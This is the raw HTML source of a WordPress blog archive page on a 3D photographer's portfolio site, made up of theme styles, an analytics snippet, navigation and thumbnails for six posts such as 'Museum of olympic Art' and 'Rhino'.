<script type="text/javascript" src="https://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3" id="wpw_ba_viewer_js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://cedric-u.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cedric-u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.163.0" /><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'assetsUrl', 'https://cedric-u.com/wp-content/themes/kalium/assets/' );
kalium( 'set', 'lightboxSettings', {"colorScheme":"dark","backdropImage":false,"captions":true,"fullscreen":true,"download":true,"counter":true,"hideControls":3000,"thumbnails":true,"collapseThumbnails":true,"autoplay":true,"autoplayInterval":4000,"zoom":true,"zoomScale":"","videoAutoplay":true} );
kalium( 'set', 'mobileMenuBreakpoint', 768 );
kalium( 'set', 'debugMode', false );
/* ]]> */
</script>
<style data-inline-style="mobile-menu-breakpoint">@media (min-width: 769px) {.mobile-menu,.mobile-menu-close,.mobile-menu-overlay,.header-block .header-block__item--mobile-menu-toggle {display: none;}}@media (max-width: 768px) {.header-block .header-block__item--standard-menu {display: none;}}</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-inline-style="color-vars">:root {--k-color-1: #939393;--k-color-1-rgb: 147, 147, 147;--k-color-2: #848484;--k-color-2-rgb: 132, 132, 132;--k-color-3: #555555;--k-color-3-rgb: 85, 85, 85;--k-color-5: #eeeeee;--k-color-5-rgb: 238, 238, 238;--k-color-6: #eaeaea;--k-color-6-rgb: 234, 234, 234;--k-color-7: #ffffff;--k-color-7-rgb: 255, 255, 255;--k-text-muted-color: #7a7a7a;--k-text-muted-color-rgb: 122, 122, 122;--k-button-active-bg: #5c5c5c;--k-button-active-bg-rgb: 92, 92, 92;--k-header-link-active-color: #5c5c5c;--k-header-link-active-color-rgb: 92, 92, 92;--k-header-menu-trigger-active-color: #fff;--k-header-menu-trigger-active-color-rgb: 255, 255, 255;--k-header-fullscreen-bg: rgba(26,26,26,0.90);--k-header-fullscreen-bg-rgb: 26, 26, 26;--k-header-ocs-bg: #333333;--k-header-ocs-bg-rgb: 51, 51, 51;--k-header-ocs-link: #ffffff;--k-header-ocs-link-rgb: 255, 255, 255;--k-header-ocs-link-hover: #ffffff;--k-header-ocs-link-hover-rgb: 255, 255, 255;--k-header-ocs-link-active: #ffffff;--k-header-ocs-link-active-rgb: 255, 255, 255;--k-header-ocs-color: #ffffff;--k-header-ocs-color-rgb: 255, 255, 255;--k-header-oct-bg: #ffffff;--k-header-oct-bg-rgb: 255, 255, 255;--k-header-oct-link-color: #333333;--k-header-oct-link-color-rgb: 51, 51, 51;--k-header-oct-color: #333333;--k-header-oct-color-rgb: 51, 51, 51;}</style>
<style data-inline-style>.image-placeholder {--k-placeholder-bg: #eeeeee;--k-loader-color: #ffffff;--k-loader-size: 35px;--k-placeholder-bg-rgb: 238, 238, 238;--k-loader-color-rgb: 255, 255, 255;}</style>
<style data-inline-style="link-style">
/**
 * @package kalium
 * @version 4.3
 * @author  Laborator
 * @see     {@link https://kaliumtheme.com}
 * @build   1759150653
 */
:root{--k-ls-enabled:var(--k-on);--k-ls-hovered:var(--k-off);--k-ls-transition-duration:var(--k-transition-duration-1);--k-ls-transition-left-to-right:var(--k-ls-transition-duration),background-position 0s var(--k-ls-transition-duration);--k-ls-color-value:currentColor;--k-ls-color-hover-value:currentColor}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo21:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-color-hover-value);--k-uboeo2p:var(--k-ls-enabled) var(--k-ls-color-value);--k-ls-color:var(--k-uboeo21,var(--k-uboeo2p))}:root{--k-ls-transition-value:all var(--k-ls-transition-duration) ease-in-out}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo2x:var(--k-ls-enabled) var(--k-ls-transition-value);--k-ls-transition:var(--k-uboeo2x)}:root{--k-ls-line-thickness-value:0.09375em}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3f:var(--k-ls-enabled) var(--k-ls-line-thickness-value);--k-ls-line-thickness:var(--k-uboeo3f)}:root{--k-ls-line-position-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo3j:var(--k-ls-enabled) var(--k-ls-line-position-value);--k-ls-line-position:var(--k-uboeo3j)}:root{--k-ls-line-direction-value:0%;--k-ls-line-direction-hover-value:0%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo42:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-direction-hover-value);--k-uboeo4w:var(--k-ls-enabled) var(--k-ls-line-direction-value);--k-ls-line-direction:var(--k-uboeo42,var(--k-uboeo4w))}:root{--k-ls-line-width-value:0%;--k-ls-line-width-hover-value:100%}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo5a:var(--k-ls-enabled) var(--k-ls-hovered) var(--k-ls-line-width-hover-value);--k-uboeo5k:var(--k-ls-enabled) var(--k-ls-line-width-value);--k-ls-line-width:var(--k-uboeo5a,var(--k-uboeo5k))}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style>a{--k-uboeo6f:var(--k-ls-enabled) var(--k-ls-is-outside-in) linear-gradient(90deg,var(--k-ls-color) 0 0) 0% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat,linear-gradient(90deg,var(--k-ls-color) 0 0) 100% var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-uboeo74:var(--k-ls-enabled) linear-gradient(90deg,var(--k-ls-color) 0 0) var(--k-ls-line-direction) var(--k-ls-line-position)/var(--k-ls-line-width) var(--k-ls-line-thickness) no-repeat;--k-ls-line-bg:var(--k-uboeo6f,var(--k-uboeo74));background:var(--k-ls-line-bg);text-decoration:none;transition:var(--k-ls-transition)}.link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style>a:hover{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)),.link-style-reverse .link-style>a{--k-ls-hovered:var(--k-on)}.link-style-reverse .link-style :is(p>a,strong>a,em>a,li:not([class]) a,.link,.links>a,.all-links a):where(:not(.button)):hover,.link-style-reverse .link-style>a:hover{--k-ls-hovered:var(--k-off)}</style>
<style data-inline-style="button-style">:root {--k-button-shadow-color: transparent;--k-button-hover-shadow-color: transparent;--k-button-active-shadow-color: transparent;}</style>
<style data-inline-style="form-style">:root {--k-input-placeholder-color: #999999;--k-input-color: var(--k-body-color);--k-input-bg: var(--k-body-bg);--k-input-border-color: #d6d6d6;--k-input-hover-border: #858585;--k-input-focus-border-color: var(--k-link-color);--k-input-border-width: 1px;--k-input-shadow-color: rgba(0,0,0,0.05);--k-input-focus-shadow-color: rgba(147,147,147,0.10);--k-textarea-height: 120px;--k-input-placeholder-color-rgb: 153, 153, 153;--k-input-color-rgb: var(--k-body-color-rgb);--k-input-bg-rgb: var(--k-body-bg-rgb);--k-input-border-color-rgb: 214, 214, 214;--k-input-hover-border-rgb: 133, 133, 133;--k-input-focus-border-color-rgb: var(--k-link-color-rgb);--k-input-shadow-color-rgb: 0, 0, 0;--k-input-focus-shadow-color-rgb: 147, 147, 147;}</style>
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<meta name="msapplication-TileImage" content="https://cedric-u.com/wp-content/uploads/2022/01/Favicon-2022.png" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-642375-2', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->		<style id="wp-custom-css">
			/* Laborator Custom CSS (MAIN) - migrated styles */
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - START
=========================================================== */
/* Home: Auto Type Element */
.home .auto-type-element {
	line-height: 26px
}

/* Menu Trigger Icon - Narrow the lines */
.menu-bar .ham:after {
	top: 6px !important;	
}

.menu-bar .ham:before {
	top: -6px !important;
}

.menu-bar.exit .ham:before {
	top: -10px !important;
}

/* About: Menu Trigger White */
.page-id-2167 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2167 .menu-bar.menu-skin-dark .ham:before,
.page-id-2167 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Contact: Menu Trigger White */
.page-id-2261 .menu-bar.menu-skin-dark .ham:after, 
.page-id-2261 .menu-bar.menu-skin-dark .ham:before,
.page-id-2261 .menu-bar.menu-skin-dark .ham {
	background-color: #fff;
}

/* Blog: Description Line height  */
.page-heading--description {
	line-height: 1.5;
}

/* Blog: White hover  */
.blog-posts .post-item .post-thumbnail .post-hover {
	background: rgba(255,255,255,0.85) !important;	
}

/* Blog: Hide Icon on Hover */
.blog-posts .post-item .post-thumbnail .post-hover .hover-icon {
	display: none;
}

/* Blog: Hide Borders */
.blog-posts .post-item.template-standard .post-details, .blog-posts .post-item.template-standard .post-thumbnail {
	border: none;
}

/* Blog: Center Titles */
.blog-posts .post-item .post-details .post-title {
	text-align: center !important;
	line-height: normal;
	margin-bottom: 0px;
}

/* Blog: Remove Post Title Underline */
.blog-posts .post-item .post-details .post-title a:after  {
	display: none;
}

/* Blog: Hide Category Icon */
.blog-posts .post-item .post-details .post-meta i {
	display: none !important;	
}

/* Blog: Center date */
.blog-posts .post-item .post-details .post-meta.date {
	text-align: center;
	float: none !important;
	margin-top: 5px;	
}

/* Blog Post: Style date */
.blog-posts .post-item .post-details .post-meta.category, 
.blog-posts .post-item .post-details .post-meta.date {
	float: none !important;	
	letter-spacing: 5px;
	color: #999;
}

/* Blog Post: Comments label line adjust */
body.single-post .message-form .form-group .placeholder {
    padding-bottom: 0px !important;
}

/* Blog Post: Comment Connector */
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
	border-color: #fff;
}

/* Blog Post: Date Styling */
.single-post .post .post-meta.date {
	display: inline-block;
    width: auto;
    float: none !important;
    letter-spacing: 5px;
    padding: 0px;
    color: #999;
}

/* Blog Post: Remove Margin Bottom */
.single-post .post .entry-header {
	margin-bottom: 15px;
}

/* Blog Post: Add Margin Bottom to Image */
.single-post .post-image {
	margin-bottom: 45px;
}

/* Blog Post: Hide Date */
.single-post .post .post-meta.date i {
	display: none;	
}

/* Pages: Center Title  */
.blog .page-heading--title-section, .home .section-title  {
	text-align: center !important;
}

/* Portfolio: Category Hover Color*/
.portfolio-holder .thumb .hover-state .info p a:hover {
	color: #a58f60;	
}

/* About: Center Social Networks */
body.page-id-2167 .social-networks .list-inline {
    text-align: center;
}

/* Portolio: Center Categories */
.portfolio-title-holder .pt-column {
    margin: auto;
}

.product-filter .portfolio-subcategory {	
    left: 50%;
	right: auto;
    transform: translateX(-50%);
}

/* Contact: Dashed Bottom Border */
body.page-id-2261 .lab-autotype-text-entry {
	box-shadow: 0px 2px 0px #222
}

.product-filter {
	text-align: center;
}
/* ===========================================================
Custom modification only for PHOTOGRAPHY Demo - END
=========================================================== */

/* ===========================================================
User CSS modifications
=========================================================== */
.example {
 	color: red !important;
}


/* Laborator Custom CSS (LG) - migrated styles */
@media screen and (min-width: 1200px) {
	/* Padding on single blog comments */
	.post-comments .container,
	.single-post .post--column {
		padding: 0 70px;
	}
	
	.single-post .post-comments+.post-comment-form .comment-respond,
	.single-post .comment-respond {
		padding: 30px 55px;	
	}
	
	.single-post .post--full-width-image.format-quote blockquote {
		padding-left: 70px;
		padding-right: 70px;
	}
}


/* Laborator Custom CSS (MD) - migrated styles */
@media screen and (min-width: 992px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 20px;
	}
}


/* Laborator Custom CSS (SM) - migrated styles */
@media screen and (min-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}


/* Laborator Custom CSS (XS) - migrated styles */
@media screen and (max-width: 768px) {
	.blog .section-title h1, .home .section-title h1 {
	    margin-top: 100px;
	}
}		</style>
		   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="blog wp-embed-responsive wp-theme-kalium wpb-js-composer js-comp-ver-8.6.1 vc_responsive link-style-underline-animated">
<div class="mobile-menu mobile-menu--slide">

	<div class="mobile-menu__content"><div class="header-block__item header-block__item--type-content-top lb-element lb-header-legacy_header_content_top lb-header-legacy_header_content_top-1 header-row header-row--justify-left header-row--align-top"><div class="header-block__item header-block__item--type-menu-mobile lb-element lb-header-legacy_header_menu_mobile lb-header-legacy_header_menu_mobile-11 header-block__item--mobile-menu"><div class="list-nav-menu link-style"><nav class="nav-container-6 link-plain"><ul id="menu-menu-1" class="menu"><li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item current_page_parent menu-item-1580"><a href="https://cedric-u.com/blog/" aria-current="page"><span class="link">Blog &#038; Making of</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-search-input lb-element lb-header-legacy_header_search_input lb-header-legacy_header_search_input-12">		<form role="search" method="get" class="search-form" action="https://cedric-u.com/">
			<label>
				<i class="kalium-icon-search"></i>
				<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
			</label>
		</form>
		</div></div></div>
</div>
<div class="wrapper" id="main-wrapper"><script type="text/javascript">
/* <![CDATA[ */
kalium( 'set', 'stickyHeaderOptions', {"type":"autohide","containerElement":".site-header","logoElement":".logo-image","triggerOffset":0,"offset":".top-header-bar","animationOffset":10,"spacer":true,"animateProgressWithScroll":true,"animateDuration":null,"tweenChanges":false,"classes":{"name":"site-header","prefix":"sticky","init":"initialized","fixed":"fixed","absolute":"absolute","spacer":"spacer","active":"active","fullyActive":"fully-active"},"autohide":{"animationType":"fade","duration":0.3,"threshold":100},"animateScenes":{"padding":{"name":"padding","selector":".header-block","props":["paddingTop","paddingBottom"],"css":{"default":{"paddingTop":10,"paddingBottom":10}}},"resize-logo":{"name":"logo-resize","selector":".logo-image","props":["width","height"],"css":{"default":{"width":103,"height":14}},"data":{"tags":["logo-resize"]}}},"alternateLogos":[],"supportedOn":{"desktop":true,"tablet":true,"mobile":true},"other":{"menuSkin":null}} );
kalium( 'set', 'logoSwitchOnSections', [] );
/* ]]> */
</script>
<header class="site-header main-header menu-type-standard-menu is-sticky">

	<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">

					<div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-inline-style="site-logo">.header-logo {--k-logo-width: 300px;--k-logo-height: 42px;}</style>
<a class="header-logo logo-image" href="https://cedric-u.com">
			<img src="https://cedric-u.com/wp-content/uploads/2019/12/logo-site-v2.png" class="main-logo" width="349" height="49" alt="Cedric Uebersax Photographe 3D" fetchpriority="high" decoding="async"/>
	</a>
		</div>
				<div class="header-block__column header-block--content-right header-block--align-right">

			<div class="header-block__items-row  header-block__items-row--content-right">
				<div class="header-block__item header-block__item--type-menu lb-element lb-header-legacy_header_menu lb-header-legacy_header_menu-1 header-block__item--standard-menu"><div class="standard-menu link-style"><nav class="nav-container-main-menu link-plain"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1975"><a href="https://cedric-u.com/"><span class="link">Book</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-73 current_page_item current_page_parent menu-item-1580"><a href="https://cedric-u.com/blog/" aria-current="page"><span class="link">Blog &#038; Making of</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://cedric-u.com/contact/"><span class="link">Contact</span></a></li>
</ul></nav></div></div><div class="header-block__item header-block__item--type-menu-trigger lb-element lb-header-legacy_header_menu_trigger lb-header-legacy_header_menu_trigger-2 header-block__item--mobile-menu-toggle"><div class="standard-toggle-menu standard-toggle-menu--position-start" data-toggle-effect="fade" data-stagger-direction="right" data-toggle-id=""><div class="standard-toggle-menu--col standard-toggle-menu--button">		<button type="button" class="toggle-bars toggle-bars--icon-start" data-action="standard-menu" aria-label="Toggle navigation">
							<span class="toggle-bars__bars">
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line--mid"></span>
					<span class="toggle-bars__bar-line toggle-bars__bar-line"></span>
				</span>
										<span class="toggle-bars__label" data-open="MENU" data-close="CLOSE"></span>
					</button>
		</div></div></div>			</div>

		</div>
		
		</div>

	</div>

	
</div>

</header>
<section class="page-heading" role="heading">

	<div class="page-heading__container container">

		<div class="row">

			
			<div class="page-heading__title-container col section-title">

				<h1 class="page-heading__title link-block">Blog</h1><div class="page-heading__description"><p>Our everyday thoughts are presented here<br />
Music, video presentations, photo-shootings and more.</p>
</div>
			</div>

			
		</div>

	</div>

</section>
<style data-inline-style="content-wrapper">.has-sidebar .sidebar {--k-h2-color: var(--k-heading-color);--k-sidebar-bg: var(--k-border-color);--k-h2-color-rgb: var(--k-heading-color-rgb);--k-sidebar-bg-rgb: var(--k-border-color-rgb);}</style>
		<div class="content-wrapper container has-sidebar sidebar-right blog blog-grid" data-wrapper-id="blog_archive">
		<section class="main-content"><style data-inline-style>.blog-posts {--k-grid-gap: 30px;--k-post-item-hover-layer-bg: rgba(var(--k-color-1-rgb), 0.9);--k-post-item-hover-layer-offset: 0px;--k-post-item-hover-layer-bg-rgb: var(--k-color-1-rgb);}@media (max-width: 992px) {.blog-posts {}}@media (max-width: 768px) {.blog-posts {}}</style>
<style data-inline-style="blog-post-style-styles">.blog-posts {--k-post-item-title: var(--k-heading-color);--k-post-item-text: var(--k-body-color);--k-post-item-border-width: 1px;--k-post-item-border-style: solid;--k-post-item-border-color: var(--k-color-6);}</style>
	<div class="masonry-container-loader" data-options="{&quot;container&quot;:&quot;.blog-posts&quot;,&quot;item&quot;:&quot;.type-post&quot;,&quot;layout_mode&quot;:&quot;packery&quot;,&quot;init_animation&quot;:false,&quot;stagger&quot;:null,&quot;hidden_style&quot;:{&quot;opacity&quot;:0,&quot;transform&quot;:&quot;translate(0px,50px)&quot;},&quot;visible_style&quot;:{&quot;opacity&quot;:1,&quot;transform&quot;:&quot;translate(0px,0px)&quot;},&quot;loading_hide&quot;:0.2}">
			</div>
	<ul id="blog-posts" class="blog-posts grid blog-posts columns-1 columns-md-2 columns-xl-3 blog-posts--grid blog-posts--boundless-image has-padding">
	
				<li id="post-2101" class="post post-2101 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/museum-of-olympic-art/" target="" aria-label="Museum of olympic Art">
				<span class="image-placeholder" style="--k-ratio:0.666992"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="683" height="1024" src="https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-683x1024.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-683x1024.jpg 683w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-200x300.jpg 200w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-768x1152.jpg 768w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-806x1209.jpg 806w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-558x837.jpg 558w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-655x983.jpg 655w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd-600x900.jpg 600w, https://cedric-u.com/wp-content/uploads/2021/12/gym-2022-bd.jpg 1000w" sizes="(max-width: 683px) 100vw, 683px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/museum-of-olympic-art/" target="" rel="bookmark">Museum of olympic Art</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2685" class="post post-2685 type-post status-publish format-standard has-post-thumbnail hentry category-3d">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/20-ans/" target="" aria-label="20 ans !">
				<span class="image-placeholder" style="--k-ratio:1.667752"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="1024" height="614" src="https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-1024x614.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-1024x614.jpg 1024w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-300x180.jpg 300w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-768x461.jpg 768w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-1116x670.jpg 1116w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-806x484.jpg 806w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-558x335.jpg 558w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-655x393.jpg 655w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd-600x360.jpg 600w, https://cedric-u.com/wp-content/uploads/2022/01/20-ans-v2-bd.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/20-ans/" target="" rel="bookmark">20 ans !</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2598" class="post post-2598 type-post status-publish format-gallery has-post-thumbnail hentry category-3d category-photoshop category-shooting post_format-post-format-gallery">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/presentation/" target="" aria-label="Présentation">
				<span class="image-placeholder" style="--k-ratio:1.824053"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="819" height="449" src="https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46.jpg 819w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-300x164.jpg 300w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-768x421.jpg 768w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-806x442.jpg 806w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-558x306.jpg 558w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-655x359.jpg 655w, https://cedric-u.com/wp-content/uploads/2021/09/Capture-decran-2021-09-01-a-13.32.46-600x329.jpg 600w" sizes="(max-width: 819px) 100vw, 819px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/presentation/" target="" rel="bookmark">Présentation</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2238" class="post post-2238 type-post status-publish format-standard has-post-thumbnail hentry category-3d">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/mac-pro/" target="" aria-label="Mac Pro">
				<span class="image-placeholder" style="--k-ratio:1.750427"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="1024" height="585" src="https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-1024x585.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-1024x585.jpg 1024w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-300x171.jpg 300w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-768x439.jpg 768w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-1116x637.jpg 1116w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-806x460.jpg 806w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-558x319.jpg 558w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-655x374.jpg 655w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro-600x343.jpg 600w, https://cedric-u.com/wp-content/uploads/2019/12/apple-macpro.jpg 1140w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/mac-pro/" target="" rel="bookmark">Mac Pro</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2099" class="post post-2099 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of category-shooting">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/angel/" target="" aria-label="Angel">
				<span class="image-placeholder" style="--k-ratio:1.333333"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="996" height="747" src="https://cedric-u.com/wp-content/uploads/2013/11/ange-b.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2013/11/ange-b.jpg 996w, https://cedric-u.com/wp-content/uploads/2013/11/ange-b-300x225.jpg 300w, https://cedric-u.com/wp-content/uploads/2013/11/ange-b-600x450.jpg 600w" sizes="auto, (max-width: 996px) 100vw, 996px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/angel/" target="" rel="bookmark">Angel</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
						<li id="post-2097" class="post post-2097 type-post status-publish format-standard has-post-thumbnail hentry category-3d category-making-of">

				<article class="post-item">

	<div class="post-thumbnail">
	
	
				<a href="https://cedric-u.com/rhino/" target="" aria-label="Rhino">
				<span class="image-placeholder" style="--k-ratio:0.908203"><span class="loader"><span class="loader-el modern-circular"><svg class="circular" viewBox="25 25 50 50"><circle class="path" cx="50" cy="50" r="20" fill="none" stroke-width="3" stroke-miterlimit="10"/></svg></span></span><img width="930" height="1024" src="https://cedric-u.com/wp-content/uploads/2015/09/8rhino-930x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cedric-u.com/wp-content/uploads/2015/09/8rhino-930x1024.jpg 930w, https://cedric-u.com/wp-content/uploads/2015/09/8rhino-273x300.jpg 273w, https://cedric-u.com/wp-content/uploads/2015/09/8rhino-600x661.jpg 600w" sizes="auto, (max-width: 930px) 100vw, 930px" /></span>			</a>
				
	<div class="post-hover">
	
	<span class="hover-icon animated-eye"></span>	
</div>
	
</div>

		<div class="post-details">

			<h3 class="entry-title post-title link-plain"><a href="https://cedric-u.com/rhino/" target="" rel="bookmark">Rhino</a></h3><div class="entry-meta"></div>
		</div>
		
</article>

			</li>
